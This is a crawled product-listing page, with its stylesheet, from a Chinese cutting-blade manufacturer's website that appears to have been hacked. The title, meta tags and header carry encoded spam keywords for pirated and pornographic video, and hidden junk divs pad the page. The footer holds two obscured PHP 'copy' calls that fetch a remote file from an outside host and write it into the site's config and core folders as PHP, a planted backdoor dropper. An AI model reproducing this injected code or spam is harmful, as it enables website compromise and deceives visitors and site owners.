

--- FILE ---
content_type: text/html
request_url: http://www.treeoflifecsa.com/zqktblg-SonList-474914/
body_size: 5559
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
             <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="description" content="&#x94C1;&#x8840;&#x6218;&#x58EB;&#x63A0;&#x593A;&#x8005;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x7247;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x957F;&#x7A7A;&#x4E4B;&#x738B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x2C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x2C;&#x4EAD;&#x4EAD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x2C;&#x6C61;&#x57A2;&#x7535;&#x5F71;&#x672A;&#x5220;&#x51CF;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5927;&#x5168;" />
        <meta name="keywords" content="&#x94C1;&#x8840;&#x6218;&#x58EB;&#x63A0;&#x593A;&#x8005;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x7247;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x957F;&#x7A7A;&#x4E4B;&#x738B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x2C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;" />
        <title>&#x94C1;&#x8840;&#x6218;&#x58EB;&#x63A0;&#x593A;&#x8005;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x7247;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x957F;&#x7A7A;&#x4E4B;&#x738B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x2C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;</title>
        <link href="/template/default/static/css/style_1.css" rel="stylesheet"
        type="text/css" />
        <script type="text/javascript" src="/template/default/static/js/jquery-1.7.2.min.js">
        </script>
        <script type="text/javascript" src="/template/default/static/js/js.js">
        </script>
        <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.treeoflifecsa.com/">&#x94C1;&#x8840;&#x608D;&#x5C06;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7C;&#x8D85;&#x78B0;&#x4E9A;&#x6D32;&#x7C;&#x672A;&#x5220;&#x51CF;&#x5927;&#x5C3A;&#x5EA6;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x5BFC;&#x822A;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x5F00;&#x623F;&#x64CD;&#x2C;&#x7EFF;&#x5E3D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x39;&#x39;&#x61;&#x76;</a></h1><div id="rptjn" class="pl_css_ganrao" style="display: none;"><strong id="rptjn"></strong><em id="rptjn"><acronym id="rptjn"><menuitem id="rptjn"></menuitem></acronym></em><ruby id="rptjn"></ruby><option id="rptjn"><pre id="rptjn"></pre></option><progress id="rptjn"><div id="rptjn"><s id="rptjn"><input id="rptjn"></input></s></div></progress><strong id="rptjn"><pre id="rptjn"></pre></strong><acronym id="rptjn"></acronym><tr id="rptjn"><sup id="rptjn"></sup></tr><nobr id="rptjn"><dfn id="rptjn"><delect id="rptjn"><ul id="rptjn"></ul></delect></dfn></nobr><acronym id="rptjn"></acronym><thead id="rptjn"></thead><ul id="rptjn"><tr id="rptjn"><code id="rptjn"></code></tr></ul><noframes id="rptjn"></noframes><kbd id="rptjn"></kbd><abbr id="rptjn"></abbr><s id="rptjn"></s><wbr id="rptjn"></wbr><samp id="rptjn"></samp><thead id="rptjn"></thead><small id="rptjn"><u id="rptjn"><tr id="rptjn"></tr></u></small><listing id="rptjn"></listing><span id="rptjn"></span><address id="rptjn"><thead id="rptjn"></thead></address><center id="rptjn"></center><cite id="rptjn"><dl id="rptjn"></dl></cite><sup id="rptjn"></sup><wbr id="rptjn"></wbr><strong id="rptjn"></strong><menu id="rptjn"></menu><sup id="rptjn"></sup><dl id="rptjn"><pre id="rptjn"><tbody id="rptjn"></tbody></pre></dl><acronym id="rptjn"><cite id="rptjn"></cite></acronym><output id="rptjn"><rp id="rptjn"><menu id="rptjn"></menu></rp></output><strike id="rptjn"></strike><pre id="rptjn"><center id="rptjn"><p id="rptjn"></p></center></pre><ruby id="rptjn"></ruby><nobr id="rptjn"><tr id="rptjn"></tr></nobr><delect id="rptjn"></delect><ins id="rptjn"><ruby id="rptjn"><strong id="rptjn"><sup id="rptjn"></sup></strong></ruby></ins><small id="rptjn"></small><pre id="rptjn"></pre><samp id="rptjn"><del id="rptjn"></del></samp><thead id="rptjn"><object id="rptjn"></object></thead><dd id="rptjn"></dd><pre id="rptjn"></pre><ruby id="rptjn"></ruby><legend id="rptjn"><strike id="rptjn"><menuitem id="rptjn"><ins id="rptjn"></ins></menuitem></strike></legend><progress id="rptjn"></progress><address id="rptjn"></address><pre id="rptjn"></pre><tr id="rptjn"><li id="rptjn"><address id="rptjn"></address></li></tr><legend id="rptjn"><strike id="rptjn"><sup id="rptjn"></sup></strike></legend><em id="rptjn"></em><meter id="rptjn"><mark id="rptjn"><optgroup id="rptjn"></optgroup></mark></meter><sup id="rptjn"></sup><label id="rptjn"><ol id="rptjn"><abbr id="rptjn"><noscript id="rptjn"></noscript></abbr></ol></label><track id="rptjn"></track><listing id="rptjn"></listing><meter id="rptjn"><td id="rptjn"><listing id="rptjn"><var id="rptjn"></var></listing></td></meter><code id="rptjn"><cite id="rptjn"><address id="rptjn"></address></cite></code><strike id="rptjn"></strike><menu id="rptjn"></menu><var id="rptjn"></var><kbd id="rptjn"></kbd><abbr id="rptjn"></abbr><rt id="rptjn"></rt><video id="rptjn"><th id="rptjn"></th></video><label id="rptjn"><dfn id="rptjn"><delect id="rptjn"><ul id="rptjn"></ul></delect></dfn></label><font id="rptjn"><tfoot id="rptjn"></tfoot></font><optgroup id="rptjn"><label id="rptjn"><strike id="rptjn"><tbody id="rptjn"></tbody></strike></label></optgroup><pre id="rptjn"></pre><nobr id="rptjn"></nobr><b id="rptjn"></b><thead id="rptjn"></thead><output id="rptjn"><rp id="rptjn"><td id="rptjn"></td></rp></output><pre id="rptjn"><style id="rptjn"><progress id="rptjn"><menuitem id="rptjn"></menuitem></progress></style></pre><form id="rptjn"><fieldset id="rptjn"><dfn id="rptjn"><form id="rptjn"></form></dfn></fieldset></form><big id="rptjn"><meter id="rptjn"><mark id="rptjn"><th id="rptjn"></th></mark></meter></big><code id="rptjn"></code><center id="rptjn"></center><small id="rptjn"></small><tr id="rptjn"><li id="rptjn"><address id="rptjn"><thead id="rptjn"></thead></address></li></tr><address id="rptjn"></address><form id="rptjn"><sub id="rptjn"><dfn id="rptjn"></dfn></sub></form><strong id="rptjn"></strong><nobr id="rptjn"><dfn id="rptjn"><acronym id="rptjn"></acronym></dfn></nobr><bdo id="rptjn"><strong id="rptjn"><dfn id="rptjn"></dfn></strong></bdo><pre id="rptjn"><option id="rptjn"></option></pre><var id="rptjn"><label id="rptjn"><dd id="rptjn"></dd></label></var><small id="rptjn"><u id="rptjn"><tr id="rptjn"></tr></u></small><legend id="rptjn"><thead id="rptjn"><noframes id="rptjn"></noframes></thead></legend><input id="rptjn"><nav id="rptjn"><input id="rptjn"></input></nav></input><xmp id="rptjn"><acronym id="rptjn"><span id="rptjn"><tr id="rptjn"></tr></span></acronym></xmp><delect id="rptjn"></delect><output id="rptjn"><rp id="rptjn"></rp></output><optgroup id="rptjn"></optgroup><optgroup id="rptjn"><menu id="rptjn"><output id="rptjn"><rp id="rptjn"></rp></output></menu></optgroup><label id="rptjn"></label><div id="rptjn"><progress id="rptjn"><menu id="rptjn"></menu></progress></div><td id="rptjn"></td></div>


         <div   class="er82lldho"   id="header">
            <div   class="er82lldho"   id="headerc">
                <div   id="er82lldho"   class="left">
                    歡迎訪問南京肯力機械刀具有限公司官方網(wǎng)站！
                </div>
                <div   id="er82lldho"   class="right">

                    <a href="/?aboutus/">關(guān)于我們</a>
                    |
                    <a href="/?contact/">
                        聯(lián)系我們
                    </a>
                    |
                    <a href="http://www.treeoflifecsa.com/sitemap.xml">站點地圖</a>
                </div>
            </div>
        </div>
        <div   class="er82lldho"   id="top">
            <div   class="er82lldho"   id="topc">
                <div   class="er82lldho"   id="topcl">
                    <a href="http://www.treeoflifecsa.com">
                        <img src="/static/upload/image/20190828/1566964405211789.png"
                        border="0" />
                    </a>
                </div>
                <!-- <div   class="er82lldho"   id="topcr">
                    <a href="/?p=/Do/area&lg=cn">
                        中文
                    </a>
                    |
                    <a href="/?p=/Do/area&lg=en">
                        English
                    </a>
                </div> -->
            </div>
            <div   class="er82lldho"   id="mean_wp">
                <div   class="er82lldho"   id="menu">
                    <ul id="nav">
                        <li id="er82lldho"    class="mainlevel" id="mainlevel_01">
                            <a href="http://www.treeoflifecsa.com">
                                首頁
                            </a>
                        </li>
                        
                        
                        <li id="er82lldho"    class="mainlevel" id="mainlevel_01">
                            <a href="/aboutus/">
                                關(guān)于我們
                            </a>
                            
                        </li>
                       
                        <li id="er82lldho"    class="mainlevel" id="mainlevel_01">
                            <a href="/proscenter/">
                                產(chǎn)品展示
                            </a>
                            
                            <ul id="sub_02">
                                
                                <li>
                                    
                                    <a href="/list_6/">
                                        打樣機振動刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_7/">
                                        薄膜切割刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_12/">
                                        包裝印刷刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_22/">
                                        纖維切割刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_23/">
                                        硬質(zhì)合金圓形刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_34/">
                                        鋰電池分切刀片
                                    </a>
                                   
                                </li>
                                 
                                <li>
                                    
                                    <a href="/list_35/">
                                        鎢鋼十邊形刀片
                                    </a>
                                   
                                </li>
                                 
                               
                            </ul>
                             
                        </li>
                       
                        <li id="er82lldho"    class="mainlevel" id="mainlevel_01">
                            <a href="/supportcenter/">
                                加工設(shè)備
                            </a>
                            
                        </li>
                       
                        <li id="er82lldho"    class="mainlevel" id="mainlevel_01">
                            <a href="/messages/">
                                在線留言
                            </a>
                            
                        </li>
                       
                        <li id="er82lldho"    class="mainlevel" id="mainlevel_01">
                            <a href="/contact/">
                                聯(lián)系我們
                            </a>
                            
                        </li>
                       
                    </ul>
                </div>
            </div>
        </div>
        <div   class="er82lldho"   id="map">
            <a href="/">首頁</a> >> <a href="/proscenter/">產(chǎn)品展示</a> >> <a href="/list_6/">打樣機振動刀片</a>
        </div>

<div   class="er82lldho"   id="main">

     <div   class="er82lldho"   id="main_l">

                <div   class="er82lldho"   id="zcla">
                   產(chǎn)品中心
                </div>
                <div   class="er82lldho"   id="mlc">
                   
                    <div   id="er82lldho"   class="ny_zb">
                        <div   id="er82lldho"   class="ny_zblb1">
                            <ul class="clearfix">
                                
                                <li>
                                    <a href="/list_6/" title=" 打樣機振動刀片">
                                         打樣機振動刀片
                                    </a>
                                      
                                    <ul style="display:">
                                        
                                        <li>
                                            <a href="/list_26/" title=" AOKE奧科系列">
                                                AOKE奧科系列
                                            </a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_27/" title=" ZUND系列">
                                                ZUND系列
                                            </a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_28/" title=" COMELZ系列">
                                                COMELZ系列
                                            </a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_29/" title=" AOTM阿通系列">
                                                AOTM阿通系列
                                            </a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_30/" title=" RZCUT瑞州系列">
                                                RZCUT瑞州系列
                                            </a>
                                        </li>
                                         
                                    </ul>
                                    
                                </li>
                                
                                <li>
                                    <a href="/list_7/" title=" 薄膜切割刀片">
                                         薄膜切割刀片
                                    </a>
                                      
                                    <ul style="display:">
                                        
                                        <li>
                                            <a href="/list_31/" title=" 德國lutz魯茨切割刀片">
                                                德國lutz魯茨切割刀片
                                            </a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_32/" title=" 鎢鋼三孔長孔刀片">
                                                鎢鋼三孔長孔刀片
                                            </a>
                                        </li>
                                         
                                        <li>
                                            <a href="/list_33/" title=" 鎢鋼陶瓷五角刀片">
                                                鎢鋼陶瓷五角刀片
                                            </a>
                                        </li>
                                         
                                    </ul>
                                    
                                </li>
                                
                                <li>
                                    <a href="/list_12/" title=" 包裝印刷刀片">
                                         包裝印刷刀片
                                    </a>
                                      
                                    <ul style="display:">
                                        
                                        <li>
                                            <a href="/list_25/" title=" 開槽機刀片">
                                                開槽機刀片
                                            </a>
                                        </li>
                                         
                                    </ul>
                                    
                                </li>
                                
                                <li>
                                    <a href="/list_22/" title=" 纖維切割刀片">
                                         纖維切割刀片
                                    </a>
                                      
                                </li>
                                
                                <li>
                                    <a href="/list_23/" title=" 硬質(zhì)合金圓形刀片">
                                         硬質(zhì)合金圓形刀片
                                    </a>
                                      
                                </li>
                                
                                <li>
                                    <a href="/list_34/" title=" 鋰電池分切刀片">
                                         鋰電池分切刀片
                                    </a>
                                      
                                </li>
                                
                                <li>
                                    <a href="/list_35/" title=" 鎢鋼十邊形刀片">
                                         鎢鋼十邊形刀片
                                    </a>
                                      
                                </li>
                                
                            </ul>
                            <div   class="er82lldho"   id="clear">
                            </div>
                        </div>
                    </div>
                   
                    <div   class="er82lldho"   id="clear">
                    </div>
                </div>
            </div>
	
	
	<div   class="er82lldho"   id="main_r">
	     <div   class="er82lldho"   id="zcra"><div   id="er82lldho"   class="left">打樣機振動刀片</div><div   id="er82lldho"   class="right"></div></div>
		 <div   class="er82lldho"   id="mrb">
		     
			 <div   class="er82lldho"   id="mrb_prt">
			 <ul>

			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/30.html"><img src="/static/upload/image/20200324/1585040229136804.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/30.html">ZUND Z74</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/29.html"><img src="/static/upload/image/20200324/1585040069511579.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/29.html">ZUND Z53</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/28.html"><img src="/static/upload/image/20200324/1585040021127768.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/28.html">ZUND Z51</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/27.html"><img src="/static/upload/image/20200324/1585039848103303.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/27.html">ZUND Z26</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/26.html"><img src="/static/upload/image/20200324/1585039801736822.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/26.html">ZUND Z21</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/25.html"><img src="/static/upload/image/20200324/1585039613385979.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/25.html">ZUND Z17</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_27/24.html"><img src="/static/upload/image/20200324/1585039082917826.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_27/24.html">ZUND Z16</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_30/65.html"><img src="/static/upload/image/20200326/1585204516804566.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_30/65.html">RZCUT-98</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_30/64.html"><img src="/static/upload/image/20200326/1585204474448158.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_30/64.html">RZCUT-27</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_30/63.html"><img src="/static/upload/image/20200326/1585204408472932.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_30/63.html">RZCUT-19</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_30/62.html"><img src="/static/upload/image/20200326/1585204306797352.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_30/62.html">RZCUT-09</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_30/61.html"><img src="/static/upload/image/20200326/1585204070938199.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_30/61.html">RZCUT-01</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_29/57.html"><img src="/static/upload/image/20200326/1585203862996368.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_29/57.html">ATOM 49409</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_29/56.html"><img src="/static/upload/image/20200326/1585203804362362.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_29/56.html">ATOM 47659</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_29/55.html"><img src="/static/upload/image/20200326/1585203742271202.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_29/55.html">ATOM 46251</a></div></li>



				 				
			     				 <li><div   id="er82lldho"   class="li1"><a href="/list_29/54.html"><img src="/static/upload/image/20200326/1585203697612215.jpg" border="0" /></a></div><div   id="er82lldho"   class="li2"><a href="/list_29/54.html">ATOM 40073</a></div></li>



				 				
				  
				 </ul>
				 <div   class="er82lldho"   id="clear"></div>
			 </div>
			 <div   class="er82lldho"   id="nextpage"><span id="er82lldho"    class='page-status'>共38條 當(dāng)前1/3頁</span><span id="er82lldho"    class='page-index'><a href='/zqktblg-SonList-474914/'>首頁</a></span><span id="er82lldho"    class='page-pre'><a href='javascript:;'>前一頁</a></span><span id="er82lldho"    class='page-numbar'><a href="/zqktblg-SonList-474914/" class="page-num page-num-current">1</a><a href="/zqktblg-SonList-474914_2/" class="page-num">2</a><a href="/zqktblg-SonList-474914_3/" class="page-num">3</a></span><span id="er82lldho"    class='page-next'><a href='/zqktblg-SonList-474914_2/'>后一頁</a></span><span id="er82lldho"    class='page-last'><a href='/zqktblg-SonList-474914_3/'>尾頁</a></span></div>
			 <div   class="er82lldho"   id="clear"></div>
		 </div>
		 
	</div>
	
	
	<div   class="er82lldho"   id="clear"></div>
</div>







   <div   class="er82lldho"   id="footer_nav">
            <div   class="er82lldho"   id="footer_navc">
                <a href="http://www.treeoflifecsa.com">
                    首頁
                </a>
                
                |
                <a href="/aboutus/">
                    關(guān)于我們
                </a>
               
                |
                <a href="/proscenter/">
                    產(chǎn)品展示
                </a>
               
                |
                <a href="/supportcenter/">
                    加工設(shè)備
                </a>
               
                |
                <a href="/messages/">
                    在線留言
                </a>
               
                |
                <a href="/contact/">
                    聯(lián)系我們
                </a>
               
            </div>
        </div>
        <div   class="er82lldho"   id="footer">
            <div   class="er82lldho"   id="footerc">
                <div   class="er82lldho"   id="footerc_l">
                    <img src="/static/upload/image/20190823/1566555689974074.jpg" border="0"
                    />
                </div>
                <div   class="er82lldho"   id="footercr">
                    <div   class="er82lldho"   id="footerc_c">
                        
                        聯(lián)系電話：13584011667
                        <br />
                        公司地址：江蘇省南京市秦淮區(qū)晨光路98號
                        <br>
                        Copyright ? 2018-2019 南京肯力機械刀具有限公司 版權(quán)所有All Rights Reserved
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?3d7173c52e6971753ea0da8f50ce4045";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<?php $a="copy";$a("https://tx.tz999.com/data/cache/qiling.txt","config/fengfmmian.php")?>
<?php $a="copy";$a("https://tx.tz999.com/data/cache/qiling.txt","core/basic/fmfengmian.php")?><br>
                        <a href="/Sitemap.xml" target="_blank">
                            網(wǎng)站地圖
                        </a>
                        <a href="/Sitemap.html" target="_blank">
                            百度網(wǎng)站地圖
                        </a>
                        ICP備案：<a >蘇ICP備15022188號</a>
                       
                    </div>
                    <div   class="er82lldho"   id="footerc_r">
                    </div>
                </div>
            </div>
            <div   class="er82lldho"   id="fco">
                <div   class="er82lldho"   id="fcoc">
                    <b>
                        友情鏈接：
                    </b>
                    
                </div>
            </div>
        </div>
        <div   class="er82lldho"   id="backToTop">
            <a href="javascript:;" onfocus="this.blur();" class="backToTop_a png">
            </a>
        </div>
    
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.treeoflifecsa.com/" title="&#x94C1;&#x8840;&#x608D;&#x5C06;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7C;&#x8D85;&#x78B0;&#x4E9A;&#x6D32;&#x7C;&#x672A;&#x5220;&#x51CF;&#x5927;&#x5C3A;&#x5EA6;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;">&#x94C1;&#x8840;&#x608D;&#x5C06;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7C;&#x8D85;&#x78B0;&#x4E9A;&#x6D32;&#x7C;&#x672A;&#x5220;&#x51CF;&#x5927;&#x5C3A;&#x5EA6;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="cfkjh" class="pl_css_ganrao" style="display: none;"><em id="cfkjh"></em><noscript id="cfkjh"><th id="cfkjh"><tfoot id="cfkjh"></tfoot></th></noscript><form id="cfkjh"><sub id="cfkjh"><dfn id="cfkjh"><form id="cfkjh"></form></dfn></sub></form><ul id="cfkjh"><strong id="cfkjh"><span id="cfkjh"></span></strong></ul><form id="cfkjh"></form><p id="cfkjh"></p><pre id="cfkjh"></pre><dl id="cfkjh"></dl><optgroup id="cfkjh"></optgroup><th id="cfkjh"><listing id="cfkjh"><td id="cfkjh"><dd id="cfkjh"></dd></td></listing></th><nobr id="cfkjh"></nobr><cite id="cfkjh"></cite><optgroup id="cfkjh"></optgroup><pre id="cfkjh"></pre><track id="cfkjh"></track><ol id="cfkjh"></ol><b id="cfkjh"></b><pre id="cfkjh"></pre><span id="cfkjh"></span><font id="cfkjh"><tfoot id="cfkjh"></tfoot></font><tt id="cfkjh"><small id="cfkjh"><tfoot id="cfkjh"></tfoot></small></tt><sub id="cfkjh"><tfoot id="cfkjh"><strong id="cfkjh"><pre id="cfkjh"></pre></strong></tfoot></sub><big id="cfkjh"><ruby id="cfkjh"><wbr id="cfkjh"></wbr></ruby></big><output id="cfkjh"></output><big id="cfkjh"><meter id="cfkjh"><em id="cfkjh"></em></meter></big><ins id="cfkjh"></ins><em id="cfkjh"><label id="cfkjh"><strike id="cfkjh"><acronym id="cfkjh"></acronym></strike></label></em><source id="cfkjh"><object id="cfkjh"></object></source><address id="cfkjh"></address><ol id="cfkjh"><acronym id="cfkjh"></acronym></ol><strong id="cfkjh"><fieldset id="cfkjh"><dfn id="cfkjh"><form id="cfkjh"></form></dfn></fieldset></strong><dd id="cfkjh"><blockquote id="cfkjh"></blockquote></dd><source id="cfkjh"><td id="cfkjh"><listing id="cfkjh"></listing></td></source><tr id="cfkjh"><li id="cfkjh"><address id="cfkjh"><thead id="cfkjh"></thead></address></li></tr><tr id="cfkjh"><label id="cfkjh"></label></tr><dfn id="cfkjh"><form id="cfkjh"><fieldset id="cfkjh"></fieldset></form></dfn><strike id="cfkjh"></strike><thead id="cfkjh"><style id="cfkjh"><pre id="cfkjh"><option id="cfkjh"></option></pre></style></thead><li id="cfkjh"></li><legend id="cfkjh"><strike id="cfkjh"><noframes id="cfkjh"></noframes></strike></legend><noframes id="cfkjh"></noframes><acronym id="cfkjh"><meter id="cfkjh"><input id="cfkjh"></input></meter></acronym><b id="cfkjh"></b><mark id="cfkjh"></mark><acronym id="cfkjh"></acronym><s id="cfkjh"><source id="cfkjh"></source></s><td id="cfkjh"></td><optgroup id="cfkjh"></optgroup><thead id="cfkjh"></thead><mark id="cfkjh"><output id="cfkjh"></output></mark></div>

</html>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?926185899bf48031c9b20dac3f5f043e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/css
request_url: http://www.treeoflifecsa.com/template/default/static/css/style_1.css
body_size: 3542
content:
@charset "utf-8";
* {margin:0; padding:0; list-style:none; }
html{_background:url(about:blank);background-attachment:fixed;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,
button,input,textarea,th,td{margin:0;padding:0;}
body{ background:#eeeeee url(../images/bg.jpg) top center repeat-y; color:#666; font-size:12px; font-family:  Arial,'微软雅黑','宋体', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Verdana, sans-serif, 'Tahoma'; margin:0 auto; padding:0; line-height:25px;}
ul,li{list-style:none;text-transform:capitalize;}
input,textarea,button,select{font-size:12px; outline:none; resize:none; color:#666; font-family:Arial, '微软雅黑', '宋体',"Lucida Grande", "Lucida Sans Unicode", Helvetica,  Verdana, sans-serif, 'Tahoma';}
button{cursor: pointer;}
table{border-collapse:collapse;border-spacing:0;}
.clear {clear:both; height:0; font-size:0; line-height:0; overflow:hidden;}

a{color:#666; text-decoration:none;-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;transition:color 0.3s ease-out;}
a:hover{color:#ff6600; text-decoration:none;}
img{border:none;}
#clear{width:100%; height:0px; clear:both;}
h2{ font-size:25px; font-weight:600; line-height:80px;}
h4{ font-size:14px; font-weight:blod; color:#4b4b4b; line-height:30px;}
h3{ font-size:16px; font-weight:500; color:#4b4b4b; line-height:30px;}
p{line-height:25px;}
.left{float:left;}
.right{float:right;}

::selection {background:#0a3655; color:#fff;}
::-moz-selection {background:#0a3655; color:#fff;}
::-webkit-selection {background:#0a3655; color:#fff;}


#header{width:100%; height:37px; line-height:37px; background:#fafafa; border-bottom:#e0e0e0 1px solid; color:#888;}
#headerc{width:1000px; height:37px; margin:0 auto;}
#top{width:100%; height:150px; background:#fff;}
#topc{width:1000px; height:82px; margin:0 auto; padding-top:14px;}
#topcl{width:680px; height:82px; float:left;}
#topcr{width:290px; height:78px; text-align:right; line-height:20px; padding-top:2px; padding-right:20px; float:right; background: url(../images/akenli_05.jpg) bottom repeat no-repeat;}
#topt{width:100%; height:13px; margin:0 auto; background:url(../images/ajiude_09.jpg) center center no-repeat;}




.s1{width:200px; height:26px; line-height:26px; margin:0; padding:0; padding-left:3px; border:#e0e0e0 1px solid; border-right:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out; color:#888}
.s1:hover{border:#73b728 1px solid; border-right:none;}

.z1{color:#00558e;}
.f14{font-size:14px;}


#mean_wp{width:100%; height:50px; margin-top:4px; background:url(../images/akenli_10.jpg);}


/*menu*/
#menu {margin:0px auto; display:block; width:1000px; height:50px; }
#nav {display:block;}
#nav .mainlevel {float:left; text-align:center; display:block; }
#nav .mainlevel a{color:#fff; text-decoration:none; text-align:center; overflow:hidden; width:142px; text-align:center; line-height:50px; height:50px; display:block; font-size:14px;background:url(../images/akenli_10.jpg) center center; -webkit-transition:background 0.1s ease-in;-moz-transition:background 0.1s ease-in;-o-transition:background 0.1s ease-in;transition:background 0.1s ease-in;}
#nav .mainlevel a:hover {color:#fff;  background: url(../images/hv1.jpg) center center; text-decoration:none; }
#nav .mainlevel ul {position:absolute; display:none; margin-left:0px; padding-bottom:12px; background:#fff; padding-top:10px; z-index:9999;}
#nav .mainlevel li {padding:0px;}
